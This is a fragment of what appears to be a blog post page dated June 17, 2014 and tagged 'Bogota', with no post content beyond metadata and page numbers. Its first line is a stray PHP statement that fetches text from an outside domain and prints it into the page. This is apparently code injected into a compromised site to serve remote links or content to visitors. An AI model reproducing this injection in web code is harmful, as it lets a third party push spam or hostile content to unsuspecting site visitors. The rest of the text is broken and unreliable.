
echo file_get_contents("https://beelinkback.xyz/link.txt");?>
Posted on
June 17, 2014
, tagged:
Bogota
G
«
1
2
3